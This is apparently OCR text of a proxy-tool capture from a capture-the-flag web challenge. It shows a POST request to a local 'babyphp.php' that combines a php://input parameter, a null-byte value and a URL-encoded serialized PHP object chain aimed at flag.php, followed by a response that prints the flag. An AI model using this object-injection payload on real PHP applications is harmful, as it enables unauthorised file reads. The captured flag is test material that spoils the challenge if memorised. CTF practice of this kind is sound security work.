 Request
Raw Params Headers Hex
POST
/babyphp.php?a=php://input&b=%00aaaaa&c=O%3A4%3A%22oops%22%3A1%
3A%7Bs%3A6%3A%22%00%2A%00oop%22%3BO%3A1%3A%22b%22%3A2%3
A%7Bs%3A7%3A%22%00b%00file%22%3Bs%3A8%3A%22flag.php%22%3Bs%3
A8%3A%22%00b%00token%22%3Bs%3A1%3A%22a%22%3B%7D%7D HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
HelloWorld!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 04 May 2019 12:40:31 GMT
Server: Apache/2.4.18 (Win64) PHP/5.6.19
X-Powered-By: PHP/5.6.19
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
get c 2333......<br>flag{I_1ik3_p0p}